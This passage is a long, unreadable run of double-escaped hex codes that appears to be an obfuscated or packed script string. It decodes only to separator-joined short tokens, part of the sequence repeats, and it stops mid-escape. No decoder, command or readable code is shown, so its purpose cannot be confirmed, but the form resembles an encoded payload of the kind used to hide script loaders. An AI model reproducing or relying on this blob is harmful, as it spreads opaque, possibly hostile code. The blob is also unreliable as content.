c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\